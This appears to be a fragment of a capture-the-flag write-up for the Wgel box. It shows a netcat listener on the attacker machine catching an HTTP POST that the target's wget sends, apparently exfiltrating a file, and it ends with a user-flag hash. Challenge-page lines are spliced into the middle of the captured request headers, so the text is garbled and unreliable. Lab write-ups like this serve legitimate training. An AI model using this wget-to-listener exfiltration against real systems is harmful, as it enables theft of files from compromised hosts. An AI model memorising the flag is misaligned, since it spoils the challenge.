 Wgel CTF
┌──(viper㉿kali)-[~/Downloads]
└─$ sudo nc -lvnp 5555
[sudo] password for viper:
listening on [any] 5555 ...
connect to [10.23.152.91] from (UNKNOWN) [10.201.9.107] 52646
POST / HTTP/1.1
Have fun with this easy box.
User-Agent: Wget/1.17.1 (linux-gnu)
Accept: */*
Accept-Encoding: identity
Host: 10.23.152.91:5555
Answer the questions below
Connection: Keep-Alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 33
User flag
b1b968b37519ad1daa6408188649263d